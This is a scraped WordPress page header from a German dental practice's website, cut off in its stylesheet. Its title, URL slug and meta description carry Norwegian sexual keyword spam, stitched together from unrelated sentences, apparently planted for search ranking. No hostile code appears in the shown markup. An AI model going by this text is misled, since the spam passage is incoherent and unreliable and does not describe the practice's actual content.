

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo
body_size: 43135
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sex i arendal gratis sexvideoer - enkelt skien kuk slire extender penis extender dildo - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex i arendal gratis sexvideoer - enkelt skien kuk slire extender penis extender dildo - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Minken tveitan naken caroline andersen filmer Det som er kjøpt sammen skal deles i henhold til eierbrøk ved samlivsbrudd. Flere forskere, blant annet Cummins, hevder at flerspråklighet kan tenkes å være en kognitiv ressurs fordi kjennskapen til flere språk øker både metaspråklig bevissthet og kognitiv fleksibilitet hos barn. Tandberg Eiendom FORSIDE NYHETER SELSKAPENE PROSJEKTER EIENDOM SØKES SAMFUNN MILJØ KARRIERE KONTAKT ... Read More" />
	<meta property="og:url" content="https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-04-12T13:54:26+00:00" />
	<meta property="article:modified_time" content="2022-07-23T19:54:27+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="30 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo","url":"https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo","name":"Sex i arendal gratis sexvideoer - enkelt skien kuk slire extender penis extender dildo - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-04-12T13:54:26+00:00","dateModified":"2022-07-23T19:54:27+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo"]}]},{"@type":"BreadcrumbList","@id":"https://www.zahnheilkunde-lohmar.de/sex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Sex i arendal gratis sexvideoer &#8211; enkelt skien kuk slire extender penis extender dildo"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/4973" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=4973' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fsex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fsex-i-arendal-gratis-sexvideoer-enkelt-skien-kuk-slire-extender-penis-extender-dildo&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 